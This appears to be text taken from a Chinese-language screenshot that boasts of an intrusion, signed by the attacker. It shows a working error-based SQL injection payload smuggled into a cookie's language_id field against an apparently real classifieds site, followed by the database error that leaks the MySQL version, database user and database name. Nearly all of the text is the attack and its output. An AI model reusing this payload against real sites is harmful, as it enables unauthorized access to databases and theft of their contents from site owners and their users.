 检测网址 http://
Cookies 修改
classified_session=2e0b2c11ec32f060fb5a9d4299d117d1; language_id=1+or+1=(select+1+from
+(select+count(*),concat((SELECT+concat(version(),0x3a,user(),0x3a,database())),floor
(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23
自动
读取
修改
There has been a database error
Error returned:
入侵截图 BY 混世魔王
db Error returned:Duplicate entry '5.1.57-rel12.8-
log:luxemmoc_cl@localhost:luxemmoc_cl1' for key 'group_key'
With the following query:
SELECT * FROM geodesic_text_languages where language_id = 1 or 1=(select
1 from (select count(*),concat((SELECT concat(version(),0x3a,user
(),0x3a,database())),floor(rand(0)*2))x from information_schema.tables